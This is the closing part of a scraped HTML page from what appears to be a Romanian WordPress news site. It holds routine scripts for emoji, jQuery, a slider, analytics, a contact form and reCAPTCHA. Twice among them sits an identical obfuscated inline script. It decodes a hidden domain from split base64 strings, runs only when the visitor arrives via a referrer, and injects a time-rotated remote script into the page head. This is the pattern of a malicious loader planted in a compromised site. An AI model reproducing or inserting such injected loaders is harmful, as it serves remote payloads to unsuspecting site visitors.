void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "archives-dropdown-2" );
function onSelectChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
document.location.href = this.options[ this.selectedIndex ].value;
}
}
dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/goodnews5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.infopress.tv\/wp-admin\/admin-ajax.php","nonce":"08971ace9d","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https:\/\/www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187710293\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.infopress.tv\",\"arch_tag\":\"competitie\",\"arch_results\":\"10\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "187710293", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 2.473 seconds, on 5 November 2025 @ 15:39 --><!-- need to refresh to see cached version -->